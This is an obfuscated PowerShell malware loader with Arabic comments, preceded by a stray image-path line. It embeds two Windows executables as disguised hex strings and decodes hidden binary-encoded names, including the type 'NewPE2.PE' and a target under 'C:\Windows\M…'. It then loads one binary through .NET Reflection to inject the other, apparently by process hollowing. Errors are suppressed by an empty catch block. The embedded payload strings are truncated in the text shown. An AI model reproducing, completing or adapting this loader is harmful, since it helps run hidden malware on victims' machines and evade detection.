 $Jxxxe = '4D5@9%%%%3%%%%%%%4%%%%%%FFFF%%%%B8%%%%%%%%%%%%%%4%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
$geGWHZ = '4D5@9%%%%3%%%%%%%4%%%%%%FFFF%%%%B8%%%%%%%%%%%%%%4%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
# تحويل النص المشفر إلى بايت
[Byte[]]$jsewy = hesa $Jxxxe
[Byte[]]$jsewty = hesa $geGWHZ
# استخدام الاستبدال للحصول على قيم المتغيرات
$YUS = gws("!^1!^!^!^1!^1!^1111!^!^!^!^11!^!^1!^1!^11!^!^!^11!^111!^1!^1!^111!^1!^!^!^11!^!^1!^1".Replace('!^','0'))
$JSEU = gws("0!^00!^00!^0!^!^0!^!^!^00!^!^!^0!^!^00!^!^0!^!^!^!^0!^!^0!^0!^!^0!^!^00!^0!^".Replace('!^','1'))
$KRDESEY = gws("010000110011101001011100010101110110100101101110011001000110111101110111011100110101110001001101011010
try {
# تحميل المكتبة
$Assembly = [System.Reflection.Assembly]::Load($jsewty)
$AHDX = gws("010011100110010101110111010100000100010100110010001011100101000001000101")
$Type = $Assembly.GetType($AHDX)
$Method = $Type.GetMethod($YUS)
# استدعاء الطريقة باستخدام المتغيرات المطلوبة
$Arguments = [object[]]($KRDESEY, $jsewy)
$Method.$JSEU.Invoke($null, $Arguments)
} catch {
# يمكنك إضافة معالجة الأخطاء هنا إذا كنت ترغب في ذلك
}